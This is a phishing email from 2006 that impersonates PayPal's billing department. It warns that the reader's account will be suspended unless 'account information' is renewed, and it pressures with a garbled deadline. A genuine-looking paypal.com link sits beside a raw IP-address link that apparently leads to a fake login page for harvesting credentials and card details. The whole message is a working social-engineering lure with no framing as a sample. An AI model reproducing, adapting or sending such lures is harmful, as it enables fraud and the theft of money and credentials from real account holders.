 From: PayPal Billing Department <Billing@PayPal.com>
Subject: Credit/Debit card update
Date: May 4, 2006 08:16:08 PDT
To:
Reply-To: Billing@PayPal.com
PayPal
Dear Paypal valued member,
Due to concerns, for the safety and integrity of the paypal
account we have issued this warning message.
It has come to our attention that your account information needs
to be updated due to inactive members, frauds and spoof reports.
If you could please take 5-10 minutes out of your online experience and renew
your records you will not run into any future problems with the online service.
However, failure to update your records will result in account suspension
This notification expires on 48.
Once you have updated your account records your paypal account
service will not be interrupted and will continue as normal.
Please follow the link below and login to your account
and renew your account information
https://www.paypal.com/cgi-bin/webscr?cmd=_login-run
http://66.160.154.156/catalog/paypal/
Sincerely,
Paypal customer department!
Please do not reply to this e-mail. Mail sent to this address cannot be answered. For assistance,
log in to your PayPal account and choose the "Help" link in the footer of any page.
To receive email notifications in plain text instead of HTML, update your preferences here.